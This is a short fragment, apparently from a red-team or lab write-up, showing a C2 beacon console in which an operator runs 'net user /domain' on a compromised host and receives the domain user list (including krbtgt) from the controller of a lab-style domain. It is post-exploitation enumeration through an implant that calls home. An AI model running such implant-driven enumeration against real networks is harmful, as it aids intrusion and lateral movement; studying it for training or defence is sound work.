 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 hackbox.com 的域控制器处理。
\\dc.hackbox.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
web
命令成功完成。